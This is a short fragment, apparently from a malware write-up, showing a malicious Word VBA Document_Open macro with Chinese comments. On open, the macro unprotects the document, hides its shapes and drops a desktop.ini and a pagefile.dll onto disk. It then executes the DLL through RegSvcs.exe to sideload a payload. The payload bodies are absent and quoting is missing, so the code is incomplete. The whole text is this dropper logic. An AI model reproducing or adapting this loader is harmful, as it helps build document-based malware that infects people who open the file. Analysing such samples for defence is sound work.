 #=========================================================================================Document_Open()
Private Sub Document_Open()
On Error Resume Next
#显示word内容
Application .ActiveDocument .Unprotect "219431"
For Each Item In ActiveDocument.Shapes
Item.Visible = False
Next
#创建ini文件
lCeLQqq2Ul = YAPin(pkZKe33TTI1Bl, Environ (AppData) & \Microsoft\Windows\Themes\desktop.ini)
#创建dll文件并执行
If lCeLQqq2Ul <> vbFalse Then
UcOK = YAPin(TGFKppEEJWGHYZfY & Lx5V7sa & SehZo4fP, Environ (ProgramData) & \pagefile.dll)
If UcOK <> vbFalse Then
hIyM3RGy C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe & UcOK
End If
End If
End Sub
#=========================================================================================Document_Open()